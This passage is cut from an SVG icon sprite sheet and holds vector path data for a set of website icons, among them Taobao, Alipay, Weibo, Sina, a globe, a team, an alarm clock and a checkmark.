0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 